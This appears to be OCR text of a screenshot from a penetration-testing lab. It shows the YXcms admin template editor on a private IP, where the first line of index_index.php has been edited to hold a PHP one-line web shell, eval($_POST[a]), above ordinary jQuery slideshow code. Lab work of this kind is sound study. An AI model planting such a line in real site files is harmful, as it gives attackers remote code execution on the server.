 不安全 192.168.211.158/yxcms/index.php?r=admin/index/index
应用 bank 个人中心 已导入 Challenges Windows 使用教... 暑假学习计划 · Hu...
YXcms 管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php if(!defined('APP_NAME')) exit; eval($_POST[a]);?>
2 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
3 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
5 <script type="text/javascript">
6 //<![CDATA[
7 jQuery(function() {
8 //首页大幻灯开始
9 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
10 jQuery('.cycleslider-wrap').hover(function(){
11 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
12 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
13 }, function() {